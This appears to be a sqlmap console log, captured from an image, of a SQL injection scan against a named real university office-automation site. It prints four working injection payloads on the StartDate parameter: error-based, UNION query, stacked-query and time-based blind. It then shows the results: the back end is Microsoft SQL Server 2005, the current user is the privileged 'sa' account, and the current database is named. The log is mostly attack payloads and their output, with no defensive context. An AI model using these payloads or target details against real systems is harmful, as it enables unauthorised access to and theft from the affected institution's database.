 sqlmap identified the following injection points with a total of 102 HTTP(s) req
uests:
---
Place: GET
Parameter: StartDate
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: StartDate=8') AND 5705=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR
(99)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (5705=5705) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(111)+CHAR(103)+CHAR(122)+CHAR(113))) AND ('Dubp'='Dubp
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: StartDate=8') UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(99)+CH
AR(101)+CHAR(113)+CHAR(98)+CHAR(116)+CHAR(112)+CHAR(66)+CHAR(82)+CHAR(119)+CHAR(
86)+CHAR(99)+CHAR(98)+CHAR(112)+CHAR(113)+CHAR(111)+CHAR(103)+CHAR(122)+CHAR(113
),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: StartDate=8'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: StartDate=8') WAITFOR DELAY '0:0:5'--
---
[16:41:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:41:08] [INFO] fetching current user
current user: 'sa'
[16:41:08] [INFO] fetching current database
current database: 'HaiTianOASample'
[16:41:09] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\oa.tjfsu.edu.cn'
[*] shutting down at 16:41:09